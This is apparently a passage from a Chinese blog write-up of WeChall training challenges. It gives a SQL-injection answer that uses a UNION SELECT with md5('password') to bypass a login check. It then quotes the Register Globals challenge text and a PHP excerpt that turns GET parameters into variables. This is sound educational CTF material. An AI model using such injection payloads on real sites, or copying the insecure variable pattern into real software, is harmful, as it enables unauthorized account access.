其中有三个参数
username password进行了分开验证
SELECT * FROM users WHERE username='$username'
构造新语句
SELECT * FROM users WHERE username='admin1' union select 1,'admin',md5('password');#
让下面的判断语句以为搜到的数据为“1,‘admin’,md5(‘password’)”
password处输入password
答案
admin1’ union select 1,‘admin’,md5(‘password’);#
0x19 2 Training: Register Globals by Gizmore
? | score: 2 | 2.57 4.54 4.62 | Solved By 2844 People | 158334 views | since Dec 07, 2010 - 23:57:59
Training: Register Globals (Exploit, PHP, Training)
PHP - Register Globals
This challenge is a relict of old PHP times, where register globals has been enabled by default, which often lead to security issues.
Again, your job is to login as admin, and you are given the sourcecode as well as highlighted version.
Here is the link to the vulnerable script.
I have also setup a test account: test:test
Enjoy!
© 2010, 2011, 2012, 2013, 2014, 2015, 2016, 2017, 2018, 2019, 2020, 2021 and 2022 by Gizmore
CSDN @lmn_
题目意思：
这个挑战是旧 PHP 时代的遗留物，默认情况下已启用全局寄存器，这通常会导致安全问题。
同样，您的工作是以管理员身份登录，并为您提供源代码以及突出显示的版本。
这是易受攻击的脚本的链接。
我还设置了一个测试帐户：test:test
GeSHi`ed PHP code for globals.php
1<?php
2 chdir('../../../../');
3 define('GWF_PAGE_TITLE', 'Training: Register Globals');
4 require_once('challenge/html_head.php');
5 if (false === ($chall = WC_Challenge::getByTitle(GWF_PAGE_TITLE))) {
6        $chall = WC_Challenge::dummyChallenge(GWF_PAGE_TITLE, 2, 'challenge/training/php/globals/index.php');
7}
8$chall->showHeader();
9
10 GWF_Debug::setDieOnError(false);
11 GWF_Debug::setMailOnError(false);
12
13# EMULATE REGISTER GLOBALS = ON ◀━━━━
14 foreach ($_GET as $k => $v) { $$k = $v; }
15
16
CSDN @lmn_
参考链接: http://www.chiange.com/php%e4%bd%bf%e7%94%a8-register-globals%e5%8f%af%e8%83%bd%e5%bc%95%e5%8f%91%e7%9a%84%e9%97%ae%e9%a2%98/